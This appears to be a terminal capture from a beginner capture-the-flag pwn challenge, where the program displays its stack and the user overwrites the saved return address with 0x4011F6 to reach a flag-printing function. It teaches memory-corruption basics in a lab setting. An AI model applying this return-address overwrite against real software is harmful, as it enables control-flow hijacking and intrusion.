 yukon@yukon-virtual-machine:/mnt/hgfs/Desktop-2/bugku$ ./pwn
[Addr]              |[Value]
====================+===================
 0x00007ffc137c17b0 | 0x0000000000000000  <- buf
 0x00007ffc137c17b8 | 0x0000000000000000
 0x00007ffc137c17c0 | 0x0000000000000000
 0x00007ffc137c17c8 | 0x0000000000000000
 0x00007ffc137c17d0 | 0x0000000000000000  <- target
 0x00007ffc137c17d8 | 0x0000000000000000  <- value
 0x00007ffc137c17e0 | 0x0000000000000001  <- saved rbp
 0x00007ffc137c17e8 | 0x00007fb8bf429d90  <- saved ret addr
 0x00007ffc137c17f0 | 0x00007fb8bf616600
 0x00007ffc137c17f8 | 0x000000000040123b
Where would you like to rewrite it?
> 0x00007ffc137c17e8
0x00007ffc137c17e8 = 0x4011F6
[Addr]              |[Value]
====================+===================
 0x00007ffc137c17b0 | 0x3646313130347830  <- buf
 0x00007ffc137c17b8 | 0x373163373331000a
 0x00007ffc137c17c0 | 0x00000000000a3865
 0x00007ffc137c17c8 | 0x0000000000000000
 0x00007ffc137c17d0 | 0x00000000004011f6  <- target
 0x00007ffc137c17d8 | 0x00007ffc137c17e8  <- value
 0x00007ffc137c17e0 | 0x0000000000000001  <- saved rbp
 0x00007ffc137c17e8 | 0x00000000004011f6  <- saved ret addr
 0x00007ffc137c17f0 | 0x00007fb8bf616600
 0x00007ffc137c17f8 | 0x000000000040123b
flag{}